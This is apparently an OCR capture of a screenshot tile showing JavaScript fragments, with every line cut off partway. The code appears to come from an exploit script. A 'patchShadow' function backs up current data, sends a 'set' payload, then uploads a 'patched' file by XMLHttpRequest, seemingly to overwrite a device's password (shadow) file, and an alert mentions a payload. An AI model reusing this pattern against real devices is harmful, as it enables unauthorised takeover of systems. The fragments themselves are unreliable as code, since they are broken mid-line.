
								alert('Payloa
							}
						}, 100)
					}
				}
			}
			function patchShadow() {
				var ip = document.getElementsBy
				console.log('Backing up current
				sendPayload('{"method":"set",
				setTimeout(function(){
					console.log('Uploading new
					const fd = new FormData()
					fd.append('file', patched
					const xhr = new XMLHttpRequ